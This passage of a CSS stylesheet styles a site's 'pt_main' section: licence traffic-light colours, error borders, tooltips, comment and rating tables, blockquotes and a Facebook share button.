	background-color:green;
}
div#pt_main select#id_mlicence [value=gelb] {
	background-color:yellow;
}
div#pt_main select#id_mlicence [value=rot] {
	background-color:red;
}
div#pt_main div.errors {
	border: 1pt solid red;
	color: red;
	padding: 5px;
}
div#pt_main tr.errors input {
	border: 2pt solid red;
}
div#pt_main fieldset {
	border: 1pt solid #DDDDDD;
	padding: 5px;
	margin: 10px 0px;
}
div#pt_main textarea {
    background-color: #FFFFFF;
    box-shadow: none;
    color: #000000;
}
div#pt_main .ampel {
	height:17px;
	width:7px;
}
div#pt_main table.newcomment {
	border:none;
}
div#pt_main table.newcomment td {
	border:none;
}
div#pt_main table.newcomment table.rating {
	border:none;
	margin:0;
}
div#pt_main table.newcomment table.rating td {
	border:none;
	margin:0;
	padding:0;
}
div#pt_main .hover {
	position: relative;
	cursor: help;
}
div#pt_main .hover img {
	height:17px;
	width:17px;
}
div#pt_main .hover .tooltip {
	display: none;
}
div#pt_main .hover:hover .tooltip {
	display: block;
	position: absolute;
	left: 0;
	bottom: 100%;
	width: 200px;
	color: #000000;
	font-style: normal;
	border: 2px solid #00ACE6;
	padding: 4px;
	background: #ffffff;
}
div#pt_main blockquote {
	font-family: Georgia, serif;
	font-size: 14px;
	font-style: italic;
	width: 500px;
	margin: 0.25em 0;
	padding: 0.35em 40px;
	line-height: 1.45;
	position: relative;
	color: #383838;
}

div#pt_main blockquote:before,
div#pt_main blockquote:after {
	display: block;
	padding-left: 10px;
	position: relative;
	color: #7a7a7a;
	font-size: 60px;
	width:0;
}
div#pt_main blockquote:before {
	content: "\201C";
	float: left;
	left: -45px;
	top: -20px;
}
div#pt_main blockquote:after{
    content: "\201D";
    float: right;
    right: 0;
    top: -35px;
}

div#pt_main blockquote cite {
	color: #999999;
	font-size: 14px;
	display: block;
	margin-top: 5px;
}

div#pt_main blockquote cite {
	font-size: 12px;
}
div#pt_main blockquote cite:before {
	content: "\2014 \2009";
}
div#pt_main td {
	vertical-align:top;
}

a#facebookshare{
	top:0;
	left:0;
	width:65px;
	height:25px;
	display:inline-block;
	background:url(/pt-images/facebook.png) 0 4px no-repeat;
	text-indent:-99999px
}
div#social-wrap {
    float: right;
    margin-bottom: 10px;
}